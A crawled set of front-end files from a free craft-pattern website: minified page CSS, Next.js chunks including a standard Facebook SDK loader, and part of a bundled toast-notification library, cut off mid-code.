.Home_previousClassName__YLlQ_{color:#928e8e;width:30px;height:30px;border-radius:50%;cursor:pointer;display:flex;justify-content:center;align-self:center;margin:0 2px;padding-top:3px;outline:none}.Home_pagination__iDahv .Home_activeLinkClassName__tRpb8{background-color:#928e8e;color:#fff;outline:none}.Home_main__OVLM4{display:flex;flex-direction:column}.Home_breakcrum___4Iy4{margin-top:25px}@media(max-width:641px){.Home_breakcrum___4Iy4{margin-top:0}}.Home_breakcrum___4Iy4.Home_mt0__Caya8{margin-top:0}.Home_adstop__Z0h3h{width:100%;height:220px;background-color:#f4f4f4;display:flex;justify-content:center;align-items:center}@media(max-width:641px){.Home_adstop__Z0h3h{display:none;height:75px}}.Home_comingSoonWrapper__uyyCG{width:100%;display:flex;justify-content:center;align-items:center}.Home_comingSoon__ROTz9{width:60%}.Home_topbar__VGFUC{height:34px;background-color:#d6d6d6;display:flex;justify-content:flex-end;position:relative}@media(max-width:641px){.Home_topbar__VGFUC{justify-content:space-between}}.Home_topbar__VGFUC .Home_leftSide__z_Vrc{display:none;color:#494848;font-weight:400;font-size:14px;line-height:24.71px;outline:none;border:none;background:transparent;justify-content:center;align-items:center;padding:3px 0 0;margin:0 0 0 8px}@media(max-width:641px){.Home_topbar__VGFUC .Home_leftSide__z_Vrc{display:flex}}.Home_topbar__VGFUC .Home_userMenu__H3exf{width:300px;position:absolute;z-index:1;right:0;background-color:#fff;top:34px}.Home_topbar__VGFUC .Home_userMenu__H3exf .Home_userMenuItem__4mdpS{padding:5px 10px;cursor:pointer}.Home_topbar__VGFUC .Home_userMenu__H3exf .Home_userMenuItem__4mdpS:hover{background-color:#d6d6d6}.Home_topbar__VGFUC .Home_userMenu__H3exf{box-shadow:0 1px 1px 0 #706c6c}.Home_topbar__VGFUC .Home_username___GhQz{max-width:30%;overflow:hidden;text-overflow:ellipsis;margin-top:5px}.Home_topbar__VGFUC .Home_signinBtn__ZY9_B{color:#494848;font-weight:400;font-size:14px;line-height:24.71px;outline:none;border:none;background:transparent;display:flex;justify-content:center;align-items:center;padding:3px 0 0;cursor:pointer;margin:0 26px 0 0}@media(max-width:641px){.Home_topbar__VGFUC .Home_signinBtn__ZY9_B{margin-right:15px}}.Home_topbar__VGFUC .Home_signinBtn__ZY9_B:hover{font-weight:500}.Home_headlogo__DCvP7{height:223px}@media(max-width:641px){.Home_headlogo__DCvP7{height:88px}}.Home_headlogo__DCvP7{display:flex;justify-content:center;align-items:center}.Home_headlogo__DCvP7 .Home_logo__FLQOc{cursor:pointer;height:100px}@media(max-width:641px){.Home_headlogo__DCvP7 .Home_logo__FLQOc{height:50px}}.Home_headlogo__DCvP7 .Home_logo__FLQOc{display:flex;align-items:center}.Home_headlogo__DCvP7 .Home_logo__FLQOc .Home_sheep__MpYp5{height:100px;width:100px;position:relative}@media(max-width:641px){.Home_headlogo__DCvP7 .Home_logo__FLQOc .Home_sheep__MpYp5{height:50px;width:50px}}.Home_headlogo__DCvP7 .Home_logo__FLQOc .Home_title__q0Qg4{height:58px;width:406px;position:relative;margin-left:22px}@media(max-width:641px){.Home_headlogo__DCvP7 .Home_logo__FLQOc .Home_title__q0Qg4{margin-left:11px;height:30px;width:209px}}.Home_topMenu__cYF7O{height:60px;display:flex;align-items:center;justify-content:space-between;max-width:100%}@media(max-width:641px){.Home_topMenu__cYF7O{height:46px;position:relative}}.Home_topMenu__cYF7O{background-color:#81abb4}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO{display:flex;align-items:center;max-width:100%}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_overlay__sMVTo{position:fixed;width:100%;background-color:rgba(67,63,63,.62);z-index:2;top:0;bottom:0;left:0;right:0;display:none}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_overlay__sMVTo.Home_showLeftMenu__1vo68{display:block}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_menuMobile__rPGsH{position:absolute;top:0;z-index:3;width:80%;background-color:#fff;padding:15px 10px;display:none}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_menuMobile__rPGsH.Home_showLeftMenu__1vo68{display:block}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_hamburger__7cc1A{display:none}@media(max-width:641px){.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_hamburger__7cc1A{display:flex;flex-direction:column;justify-content:space-between;width:41px;height:28px;margin-left:5px}}@media(min-width:641px)and (max-width:1024px){.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_hamburger__7cc1A{display:flex;flex-direction:column;justify-content:space-between;width:41px;height:28px;margin-left:5px}}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_hamburger__7cc1A .Home_line__tAatH{width:"100%";height:6px;background-color:#4c666b}@media(max-width:641px){.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_menuLink__ErlJW{display:none}}@media(min-width:641px)and (max-width:1024px){.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_menuLink__ErlJW{display:none}}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_menuLink__ErlJW{font-size:22px;line-height:38.83px;height:35px;padding-left:35px;padding-right:35px;color:#fff;border-right:2px solid #fff;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_menuLink__ErlJW:hover{color:#494848}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_menuLink__ErlJW.Home_noBorder__Fz9ox{border-right:none}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_menuLinkActive__43tY3{color:#494848}.Home_topMenu__cYF7O .Home_righBlock__h7H1v{margin-right:47px;position:relative}@media(max-width:641px){.Home_topMenu__cYF7O .Home_righBlock__h7H1v{margin-right:5px}}.Home_topMenu__cYF7O .Home_righBlock__h7H1v input{width:249px;height:44px;border-radius:30px;outline:none;border:none;color:#494848;font-size:16px;line-height:24px;padding:13px 47px 9px 13px}.Home_topMenu__cYF7O .Home_righBlock__h7H1v input::placeholder{color:#d6d6d6}@media(max-width:641px){.Home_topMenu__cYF7O .Home_righBlock__h7H1v input{height:35px}}.Home_topMenu__cYF7O .Home_righBlock__h7H1v .Home_searchButton__Txss1{cursor:pointer;position:absolute;width:37.83px;height:37.83px;background-color:#4c666b;right:5px;top:3px;border-radius:30px;display:flex;justify-content:center;align-items:center;padding:8px}@media(max-width:641px){.Home_topMenu__cYF7O .Home_righBlock__h7H1v .Home_searchButton__Txss1{width:30px;height:30px;right:3px;top:2px}}.Home_topMenu__cYF7O .Home_righBlock__h7H1v .Home_searchButton__Txss1 .Home_searchIcon__3HPGu{background-image:url(/images/search.png);width:28px;height:27.07px;margin-top:8px;background-size:contain;background-repeat:no-repeat}@media(max-width:641px){.Home_topMenu__cYF7O .Home_righBlock__h7H1v .Home_searchButton__Txss1 .Home_searchIcon__3HPGu{margin-top:14px}}.Home_tab__Fn9PA{display:none}@media(max-width:641px){.Home_tab__Fn9PA{display:flex;justify-content:space-between;padding:0 3vw 3vw;flex-wrap:wrap}}.Home_tab__Fn9PA .Home_item__bKNkF{margin-top:3vw;width:45vw;height:38px;display:flex;justify-content:center;align-items:center;border-radius:5px;background-color:#fff;color:#4a4a4a;padding-top:3px;border:1px solid #4a4a4a}.Home_tab__Fn9PA .Home_item__bKNkF.Home_active__jsr0T{background-color:#4a4a4a;color:#fff}.Home_body__rmfLT{padding:15px;margin-top:96px;max-width:1281px;display:flex;justify-content:space-between;align-self:center;width:100%}@media(max-width:641px){.Home_body__rmfLT{margin-top:0;flex-direction:column;padding:0 3vw 3vw}}@media(min-width:641px)and (max-width:1024px){.Home_body__rmfLT{flex-direction:column}}.Home_body__rmfLT .Home_center__qt9SV{width:100%}@media(max-width:641px){.Home_body__rmfLT .Home_center__qt9SV{padding:0}}.Home_body__rmfLT .Home_center__qt9SV .Home_topLogo__cb4AK{height:261px;background-image:url(/images/top-main.png);background-size:cover;padding:85px 34px 40px;font-weight:500;color:#fff;font-size:18px;line-height:31.77px}@media(max-width:641px){.Home_body__rmfLT .Home_center__qt9SV .Home_topLogo__cb4AK{height:auto;min-height:136px;width:94vw;padding:30px 34px 0 15px;font-size:16px;line-height:28.24px}}.Home_body__rmfLT .Home_center__qt9SV .Home_topLogo__cb4AK .Home_bigText__q9p7d{width:229px}.Home_body__rmfLT .Home_center__qt9SV .Home_topLogo__cb4AK .Home_signUpBtn__WjMy6{cursor:pointer;display:flex;justify-content:center;align-items:center;margin-top:31px;border:1px solid #fff;width:125px;height:41px;padding-top:10px}@media(max-width:641px){.Home_body__rmfLT .Home_center__qt9SV .Home_topLogo__cb4AK .Home_signUpBtn__WjMy6{margin-top:0;padding-top:10px}}.Home_body__rmfLT .Home_center__qt9SV .Home_topLogo__cb4AK .Home_signUpBtn__WjMy6:hover{background-color:hsla(0,0%,100%,.58);color:#494848}.Home_body__rmfLT .Home_center__qt9SV .Home_listItem__qarNS{display:grid;margin-top:29px;grid-template-columns:repeat(auto-fill,minmax(229px,1fr));grid-gap:10px;padding-bottom:20px}.Home_body__rmfLT .Home_center__qt9SV .Home_listItem__qarNS.Home_listCollection__wjUOt{grid-template-columns:repeat(auto-fill,minmax(240px,1fr));grid-gap:40px}@media(max-width:641px){.Home_body__rmfLT .Home_center__qt9SV .Home_listItem__qarNS,.Home_body__rmfLT .Home_center__qt9SV .Home_listItem__qarNS.Home_listCollection__wjUOt{grid-template-columns:repeat(auto-fit,minmax(43vw,.5fr));margin-top:3vw;grid-gap:3vw;padding-bottom:3vw}}.Home_body__rmfLT .Home_right__Q3ZHY{margin-left:27px;width:242px}@media(max-width:641px){.Home_body__rmfLT .Home_right__Q3ZHY{margin:0;padding:0;width:100%}}@media(min-width:641px)and (max-width:1024px){.Home_body__rmfLT .Home_right__Q3ZHY{margin:0;padding:0}}.Home_sharePatternButton__aE_9K{margin-top:159px;display:flex;justify-content:center;align-items:center}@media(max-width:641px){.Home_sharePatternButton__aE_9K{margin-top:0;padding:0 3vw}}.Home_sharePatternButton__aE_9K .Home_buttonShare__w_IXs{cursor:pointer;width:470px;height:48px;background-color:#81abb4;display:flex;justify-content:center;align-items:center;box-shadow:0 4px 4px rgba(0,0,0,.25)}@media(max-width:641px){.Home_sharePatternButton__aE_9K .Home_buttonShare__w_IXs{width:100%}}.Home_sharePatternButton__aE_9K .Home_buttonShare__w_IXs .Home_button__hQmsM{padding-top:7px;border:2px solid #fff;width:462px;height:40px;display:flex;justify-content:center;align-items:center;font-size:20px;line-height:35.3px;font-weight:700;color:#fff}@media(max-width:641px){.Home_sharePatternButton__aE_9K .Home_buttonShare__w_IXs .Home_button__hQmsM{width:calc(100% - 5px)}}.Home_footer__zed0_{margin-top:25px}.Home_footer__zed0_ .Home_link__huVil{height:50px;background-color:#ebe9e9;display:flex;justify-content:center;align-items:center;padding:12px 0,9px,0}.Home_footer__zed0_ .Home_link__huVil .Home_followUs__JJGN9{font-size:18px;font-weight:700;line-height:31px;color:#524e4e;padding-right:6px;border-right:1px solid #524e4e;padding-top:8px}.Home_footer__zed0_ .Home_link__huVil .Home_fb__z3Ig7{cursor:pointer;margin-left:24px;width:10px;height:17px}.Home_footer__zed0_ .Home_link__huVil .Home_ins__gMrEU{cursor:pointer;margin-left:15px;width:20px;height:19px}.Home_footer__zed0_ .Home_bottom__ah91x{padding:17px;display:flex;justify-content:center;align-items:center}@media(max-width:641px){.Home_footer__zed0_ .Home_bottom__ah91x{display:none}}.Home_footer__zed0_ .Home_bottom__ah91x .Home_item__bKNkF{cursor:pointer;padding:0 19px;border-right:1px solid #928e8e;color:#928e8e;font-size:14px;line-height:24.71px;font-weight:300}@media(max-width:641px){.Home_footer__zed0_ .Home_bottom__ah91x .Home_item__bKNkF{font-size:10px;line-height:17px;padding:0 3vw}.Home_footer__zed0_ .Home_bottom__ah91x .Home_item__bKNkF:last-child{padding-right:3vw}.Home_footer__zed0_ .Home_bottom__ah91x .Home_item__bKNkF:first-child{padding-left:3vw}}.Home_footer__zed0_ .Home_bottom__ah91x .Home_item__bKNkF:last-child{border-right:none}.Loader_ldsHourglass__UyQVr{display:inline-block;position:relative;width:80px;height:80px}.Loader_ldsHourglass__UyQVr:after{content:" ";display:block;border-radius:50%;width:0;height:0;margin:8px;box-sizing:border-box;border-color:#fff transparent;border-style:solid;border-width:32px;animation:Loader_lds-hourglass__vsfiX 1.2s infinite}@keyframes Loader_lds-hourglass__vsfiX{0%{transform:rotate(0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}50%{transform:rotate(900deg);animation-timing-function:cubic-bezier(.215,.61,.355,1)}to{transform:rotate(5turn)}}.Loader_loadingWrapper__opMcx{display:flex;justify-content:center;align-items:center;position:fixed;top:0;bottom:0;left:0;right:0;z-index:1000;background-color:hsla(0,0%,50%,.58)}@keyframes Upload_slideInLeft__5qmf4{0%{transform:translateX(-100%);visibility:visible}to{transform:translateX(0)}}.Upload_flexStart__6_8Rs{justify-content:flex-start}.Upload_mb1__SdBhb{margin-bottom:8px}.Upload_mb2__R3RKw{margin-bottom:16px}.Upload_mb3__ZfrDg{margin-bottom:24px}.Upload_mb4__hqiKh{margin-bottom:32px}.Upload_wrapper__RdE7h{display:flex;flex-direction:column;align-items:center}.Upload_wrapper__RdE7h .Upload_bigTitle__9KQV6{color:#71969e;font-size:18px;line-height:35px;align-self:flex-start;margin-top:20px;margin-bottom:10px}.Upload_wrapper__RdE7h .Upload_submitButton___Wfch{align-self:flex-start;font-size:16px;line-height:35px;width:182px;height:42px;display:flex;justify-content:center;align-items:center;cursor:pointer;color:#fff;background-color:#71969e;margin-top:20px}.Upload_wrapper__RdE7h .Upload_column__79pB9,.Upload_wrapper__RdE7h .Upload_column__79pB9 .Upload_checkItemWrapper__asfQ_{display:flex;flex-direction:column}.Upload_wrapper__RdE7h .Upload_yarnWeight__aocVI{height:306px;width:737px}@media(max-width:641px){.Upload_wrapper__RdE7h .Upload_yarnWeight__aocVI{width:100%;height:auto}}.Upload_wrapper__RdE7h .Upload_wrap__v6Za_{flex-wrap:wrap}.Upload_wrapper__RdE7h .Upload_title__6zBol{font-size:25px;font-weight:600;color:#81abb4;margin-bottom:15px}@media(max-width:641px){.Upload_wrapper__RdE7h .Upload_title__6zBol{margin-top:15px}}.Upload_wrapper__RdE7h .Upload_ad__HjKpb{width:885px;height:139px;background-color:#ebe9e9}.Upload_wrapper__RdE7h .Upload_note__AkHeh{margin-top:18px;font-size:16px;line-height:35px;color:#565555;align-self:flex-start;margin-bottom:10px}.Upload_wrapper__RdE7h .Upload_note__AkHeh .Upload_red__yFlRv{color:red}.Upload_wrapper__RdE7h .Upload_formInput__mewbu{display:flex;flex-direction:column;align-self:flex-start;margin-bottom:15px;color:#565555;min-width:500px}@media(max-width:641px){.Upload_wrapper__RdE7h .Upload_formInput__mewbu{width:100%;min-width:unset}}.Upload_wrapper__RdE7h .Upload_formInput__mewbu .Upload_label__gzTev{font-weight:600;margin-bottom:10px}.Upload_wrapper__RdE7h .Upload_formInput__mewbu .Upload_labelSubtext__IKBzC{font-weight:300}.Upload_wrapper__RdE7h .Upload_formInput__mewbu .Upload_patternLink__hv1io{margin-bottom:20px}.Upload_wrapper__RdE7h .Upload_formInput__mewbu .Upload_fileUploadWrapper__NJpw6{display:flex;align-items:center}.Upload_wrapper__RdE7h .Upload_formInput__mewbu .Upload_fileUploadWrapper__NJpw6 .Upload_fileUpload__J_7ET{width:156px;height:156px;margin-top:10px;background-color:#ebe9e9;display:flex;justify-content:center;align-items:center;cursor:pointer;flex-direction:column}.Upload_wrapper__RdE7h .Upload_formInput__mewbu .Upload_fileUploadWrapper__NJpw6 .Upload_fileUpload__J_7ET .Upload_text__xAPF5{font-size:12px;margin-top:5px}.Upload_wrapper__RdE7h .Upload_formInput__mewbu .Upload_fileUploadWrapper__NJpw6 .Upload_fileInfo__yuNWu{margin-left:30px;display:flex;align-items:center}.Upload_wrapper__RdE7h .Upload_formInput__mewbu .Upload_fileUploadWrapper__NJpw6 .Upload_fileInfo__yuNWu svg{margin-right:10px}.Upload_wrapper__RdE7h .Upload_formInput__mewbu .Upload_fileUploadWrapper__NJpw6 .Upload_deleteBtn___q2_f{color:#ff0505;font-size:18px;line-height:35px;cursor:pointer;margin-left:5px}.Upload_wrapper__RdE7h .Upload_formInput__mewbu .Upload_materials__se0Hs{width:654px;height:192px;outline:none;padding:5px 10px;color:#565555}@media(max-width:641px){.Upload_wrapper__RdE7h .Upload_formInput__mewbu .Upload_materials__se0Hs{width:100%}}.Upload_wrapper__RdE7h .Upload_formInput__mewbu .Upload_input__AO0In{color:#565555;height:39px;width:453px;padding:5px 10px;border:1px solid #c4c4c4;outline:none}@media(max-width:641px){.Upload_wrapper__RdE7h .Upload_formInput__mewbu .Upload_input__AO0In{width:100%}}.Upload_wrapper__RdE7h .Upload_formInput__mewbu .Upload_select__JIeQp{display:flex}.Upload_wrapper__RdE7h .Upload_formInput__mewbu .Upload_select__JIeQp .Upload_selectInput__3XB5m{color:#565555}.Upload_wrapper__RdE7h .Upload_formInput__mewbu .Upload_photo__9iNfM{width:194px;height:194px;display:flex;justify-content:center;align-items:center;background-color:#ebe9e9;cursor:pointer;flex-direction:column}.Upload_wrapper__RdE7h .Upload_formInput__mewbu .Upload_photo__9iNfM .Upload_plus___mg0A{font-size:40px;height:44px;font-weight:100;color:#928e8e}.Upload_wrapper__RdE7h .Upload_formInput__mewbu .Upload_photo__9iNfM .Upload_text__xAPF5{font-size:14px;color:#565555}.Upload_ml20__FHUZt{margin-left:20px}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://free-craftpatterns.com/_next/static/chunks/pages/_app-84154afe98e6bbb9.js
body_size: 459
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[888],{1118:function(n,e,t){(window.__NEXT_P=window.__NEXT_P||[]).push(["/_app",function(){return t(6004)}])},6004:function(n,e,t){"use strict";t.r(e);var o=t(5893);t(3814);var c=t(7294);e.default=function(n){let{Component:e,pageProps:t}=n;return(0,c.useEffect)(()=>{var n,e,t,o,c;console.log("Initial fb"),window.fbAsyncInit=function(){FB.init({appId:"575863710615696",xfbml:!0,version:"v14.0"}),FB.AppEvents.logPageView()},n=document,e="script",t="facebook-jssdk",c=n.getElementsByTagName(e)[0],n.getElementById(t)||((o=n.createElement(e)).id=t,o.src="https://connect.facebook.net/en_US/sdk.js",c.parentNode.insertBefore(o,c))},[]),(0,o.jsx)(e,{...t})}},3814:function(){}},function(n){var e=function(e){return n(n.s=e)};n.O(0,[774,179],function(){return e(1118),e(6885)}),_N_E=n.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://free-craftpatterns.com/_next/static/chunks/pages/collections-27e55d492eb0ab2e.js
body_size: 46
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[564],{7224:function(n,u,t){(window.__NEXT_P=window.__NEXT_P||[]).push(["/collections",function(){return t(2270)}])},2270:function(n,u,t){"use strict";t.r(u);var _=t(5893),e=t(5584),c=t(4790);u.default=()=>(0,_.jsx)(c.default,{type:e.PV.COLLECTION})}},function(n){n.O(0,[706,495,64,97,517,790,774,888,179],function(){return n(n.s=7224)}),_N_E=n.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://free-craftpatterns.com/_next/static/chunks/495-bd12c30c906b2be2.js
body_size: 46962
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[495],{4495:function(e){e.exports=function(e){var t={};function n(r){if(t[r])return t[r].exports;var i=t[r]={i:r,l:!1,exports:{}};return e[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}return n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t||4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var i in e)n.d(r,i,(function(t){return e[t]}).bind(null,i));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=2)}([function(e,t,n){"use strict";e.exports=n(5)},function(e,t,n){"use strict";/*
object-assign
(c) Sindre Sorhus
@license MIT
*/var r=Object.getOwnPropertySymbols,i=Object.prototype.hasOwnProperty,l=Object.prototype.propertyIsEnumerable;e.exports=!function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(t).map(function(e){return t[e]}).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach(function(e){r[e]=e}),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(e){return!1}}()?function(e,t){for(var n,o,a=function(e){if(null==e)throw TypeError("Object.assign cannot be called with null or undefined");return Object(e)}(e),u=1;u<arguments.length;u++){for(var s in n=Object(arguments[u]))i.call(n,s)&&(a[s]=n[s]);if(r){o=r(n);for(var c=0;c<o.length;c++)l.call(n,o[c])&&(a[o[c]]=n[o[c]])}}return a}:Object.assign},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ToastContainer=t.toast=void 0;var r=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),i=a(n(3)),l=a(n(0)),o=n(10);function a(e){return e&&e.__esModule?e:{default:e}}function u(e,t){if(!(e instanceof t))throw TypeError("Cannot call a class as a function")}function s(e,t){if(!e)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return t&&("object"==typeof t||"function"==typeof t)?t:e}function c(e,t){if("function"!=typeof t&&null!==t)throw TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}var f={success:{primaryColor:"#2CC51F",secondaryColor:"green",label:"Success notification!"},info:{primaryColor:"grey",secondaryColor:"grey",label:"Info notification!"},error:{primaryColor:"#F55C2C",secondaryColor:"red",label:"Error notification!"},warn:{primaryColor:"orange",secondaryColor:"orange",label:"Warning notification!"}},d=function(e){function t(){var e,n,r;u(this,t);for(var i=arguments.length,l=Array(i),a=0;a<i;a++)l[a]=arguments[a];return n=r=s(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(l))),r.remove=function(e){(0,o.unmountComponentAtNode)(document.getElementById(e)),r.props.onRemove&&r.props.onRemove()},s(r,n)}return c(t,e),r(t,[{key:"componentDidMount",value:function(){var e=this;this.timeout=setTimeout(function(){var t=e.props.targetId;e.remove(t)},1e3*this.props.duration)}},{key:"componentWillUnmount",value:function(){this.timeout&&clearTimeout(this.timeout)}},{key:"render",value:function(){var e=this.props;return l.default.createElement("div",{className:i.default.dynamic([["3070000980",[f[e.type].primaryColor,f[e.type].primaryColor]],["1955946620",[e.transitionPercentage,100-e.transitionPercentage,e.duration]]])+" toast-message-container"},l.default.createElement("div",{id:"toast-message",className:i.default.dynamic([["3070000980",[f[e.type].primaryColor,f[e.type].primaryColor]],["1955946620",[e.transitionPercentage,100-e.transitionPercentage,e.duration]]])+" toast-message"},l.default.createElement("div",{className:i.default.dynamic([["3070000980",[f[e.type].primaryColor,f[e.type].primaryColor]],["1955946620",[e.transitionPercentage,100-e.transitionPercentage,e.duration]]])+" title"},e.title||f[e.type].label),l.default.createElement("div",{className:i.default.dynamic([["3070000980",[f[e.type].primaryColor,f[e.type].primaryColor]],["1955946620",[e.transitionPercentage,100-e.transitionPercentage,e.duration]]])},e.message)),l.default.createElement(i.default,{id:"3070000980",dynamic:[f[e.type].primaryColor,f[e.type].primaryColor]},".toast-message.__jsx-style-dynamic-selector{-webkit-flex:1;-ms-flex:1;flex:1;background-color:#fff;padding:16px 16px;border-radius:20px;font-family:'Open Sans',sans-serif;font-size:1rem;margin:16px;box-shadow:0 24px 38px 3px rgba(0,0,0,0.14),0 9px 46px 8px rgba(0,0,0,0.12),0 11px 15px -7px rgba(0,0,0,0.2);}.side-bar.__jsx-style-dynamic-selector{padding:10px;border-radius:4px 0px 0px 4px;background:green;background-color:"+f[e.type].primaryColor+";}.title.__jsx-style-dynamic-selector{margin-bottom:8px;color:"+f[e.type].primaryColor+";font-weight:bold;}.toast-action-button.__jsx-style-dynamic-selector{font-style:normal;font-weight:bold;font-size:0.5rem;line-height:23px;}"),l.default.createElement(i.default,{id:"1955946620",dynamic:[e.transitionPercentage,100-e.transitionPercentage,e.duration]},"@-webkit-keyframes SlideInOutBottom-__jsx-style-dynamic-selector{0%{-webkit-transform:translateY(40px);-ms-transform:translateY(40px);transform:translateY(40px);opacity:0;}"+e.transitionPercentage+"%{-webkit-transform:translateY(0px);-ms-transform:translateY(0px);transform:translateY(0px);opacity:1;}"+(100-e.transitionPercentage)+"%{-webkit-transform:translateY(0px);-ms-transform:translateY(0px);transform:translateY(0px);opacity:1;}100%{-webkit-transform:translateY(40px);-ms-transform:translateY(40px);transform:translateY(40px);opacity:0;}}@keyframes SlideInOutBottom-__jsx-style-dynamic-selector{0%{-webkit-transform:translateY(40px);-ms-transform:translateY(40px);transform:translateY(40px);opacity:0;}"+e.transitionPercentage+"%{-webkit-transform:translateY(0px);-ms-transform:translateY(0px);transform:translateY(0px);opacity:1;}"+(100-e.transitionPercentage)+"%{-webkit-transform:translateY(0px);-ms-transform:translateY(0px);transform:translateY(0px);opacity:1;}100%{-webkit-transform:translateY(40px);-ms-transform:translateY(40px);transform:translateY(40px);opacity:0;}}.toast-message-container.__jsx-style-dynamic-selector{color:#444;width:25rem;max-width:25rem;border-radius:20px;position:absolute;bottom:0px;-webkit-animation:SlideInOutBottom-__jsx-style-dynamic-selector "+e.duration+"s ease-in-out;animation:SlideInOutBottom-__jsx-style-dynamic-selector "+e.duration+"s ease-in-out;}@media (max-width:400px){.toast-message-container.__jsx-style-dynamic-selector{width:300px;}}"))}}]),t}(l.default.Component),p=function(e){function t(){var e,n,r;u(this,t);for(var i=arguments.length,l=Array(i),a=0;a<i;a++)l[a]=arguments[a];return n=r=s(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(l))),r.remove=function(e){(0,o.unmountComponentAtNode)(document.getElementById(e)),r.props.onRemove&&r.props.onRemove()},s(r,n)}return c(t,e),r(t,[{key:"componentDidMount",value:function(){var e=this;this.timeout=setTimeout(function(){var t=e.props.targetId;e.remove(t)},1e3*this.props.duration)}},{key:"componentWillUnmount",value:function(){this.timeout&&clearTimeout(this.timeout)}},{key:"render",value:function(){var e=this.props;return l.default.createElement("div",{className:i.default.dynamic([["4271579427",[f[e.type].primaryColor,f[e.type].primaryColor]],["2575399106",[e.transitionPercentage,100-e.transitionPercentage,e.duration]]])+" toast-message-container"},l.default.createElement("div",{id:"toast-message",className:i.default.dynamic([["4271579427",[f[e.type].primaryColor,f[e.type].primaryColor]],["2575399106",[e.transitionPercentage,100-e.transitionPercentage,e.duration]]])+" toast-message"},l.default.createElement("div",{className:i.default.dynamic([["4271579427",[f[e.type].primaryColor,f[e.type].primaryColor]],["2575399106",[e.transitionPercentage,100-e.transitionPercentage,e.duration]]])+" title"},e.title||f[e.type].label),l.default.createElement("div",{className:i.default.dynamic([["4271579427",[f[e.type].primaryColor,f[e.type].primaryColor]],["2575399106",[e.transitionPercentage,100-e.transitionPercentage,e.duration]]])},e.message)),l.default.createElement(i.default,{id:"4271579427",dynamic:[f[e.type].primaryColor,f[e.type].primaryColor]},".toast-message.__jsx-style-dynamic-selector{-webkit-flex:1;-ms-flex:1;flex:1;background-color:#fff;padding:16px 16px;border-radius:20px;font-family:'Open Sans',sans-serif;font-size:1rem;}.side-bar.__jsx-style-dynamic-selector{padding:10px;border-radius:4px 0px 0px 4px;background:green;background-color:"+f[e.type].primaryColor+";}.title.__jsx-style-dynamic-selector{margin-bottom:8px;color:"+f[e.type].primaryColor+";font-weight:bold;}.toast-action-button.__jsx-style-dynamic-selector{font-style:normal;font-weight:bold;font-size:1rem;line-height:23px;}"),l.default.createElement(i.default,{id:"2575399106",dynamic:[e.transitionPercentage,100-e.transitionPercentage,e.duration]},"@-webkit-keyframes SlideInOutTop-__jsx-style-dynamic-selector{0%{-webkit-transform:translateY(-40px);-ms-transform:translateY(-40px);transform:translateY(-40px);opacity:0;}"+e.transitionPercentage+"%{-webkit-transform:translateY(0px);-ms-transform:translateY(0px);transform:translateY(0px);opacity:1;}"+(100-e.transitionPercentage)+"%{-webkit-transform:translateY(0px);-ms-transform:translateY(0px);transform:translateY(0px);opacity:1;}100%{-webkit-transform:translateY(-40px);-ms-transform:translateY(-40px);transform:translateY(-40px);opacity:0;}}@keyframes 